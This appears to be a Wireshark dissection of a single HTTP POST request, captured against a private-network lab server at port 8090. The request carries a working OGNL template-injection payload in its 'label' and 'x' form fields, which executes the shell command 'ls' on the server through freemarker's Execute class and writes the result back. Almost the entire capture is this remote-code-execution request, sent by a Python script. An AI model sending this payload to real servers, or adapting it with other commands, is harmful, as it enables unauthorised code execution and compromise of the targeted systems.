 [2 Reassembled TCP Segments (533 bytes): #308(255), #309(278)]
Hypertext Transfer Protocol
POST //template/aui/text-inline.vm HTTP/1.1\r\n
Host: 192.168.134.130:8090\r\n
User-Agent: python-requests/2.31.0\r\n
Accept-Encoding: gzip, deflate, br, zstd\r\n
Accept: */*\r\n
Connection: close\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 278\r\n
\r\n
[Full request URI: http://192.168.134.130:8090//template/aui/text-inline.vm]
[HTTP request 1/1]
[Response in frame: 319]
File Data: 278 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "label" = "\u0027+#request\u005b\u0027.KEY_velocity.struts2.context\u0027\u005d.internalGet(\u0027ognl\u0027).findValue(#parameters.x,{})+\u0027"
Key: label
Value: \u0027+#request\u005b\u0027.KEY_velocity.struts2.context\u0027\u005d.internalGet(\u0027ognl\u0027).findValue(#parameters.x,{})+\u0027
Form item: "x" = "@org.apache.struts2.ServletActionContext@getResponse().getWriter().write((new freemarker.template.utility.Execute()).exec({"ls"}))\r\n"
Key: x
Value: @org.apache.struts2.ServletActionContext@getResponse().getWriter().write((new freemarker.template.utility.Execute()).exec({"ls"}))\r\n